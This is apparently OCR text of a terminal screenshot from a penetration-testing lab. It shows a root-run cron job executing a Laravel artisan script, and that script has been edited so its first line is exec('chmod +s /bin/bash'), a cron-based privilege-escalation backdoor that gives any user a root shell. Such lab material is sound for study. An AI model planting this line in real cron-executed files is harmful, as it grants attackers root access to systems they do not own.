 Applications Places System
/bin/bash
/bin/bash × /bin/bash
/bin/bash 149x35
85c59a21cf8505978e16856555d9c198
bash-4.3# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
bash-4.3# ls -lah /var/www/laravel/artisan
ls -lah /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1.7K Jun 20 20:27 /var/www/laravel/artisan
bash-4.3# head /var/www/laravel/artisan
head /var/www/laravel/artisan
<?php
exec("chmod +s /bin/bash");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
bash-4.3#
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozill... artisan (~) - Pluma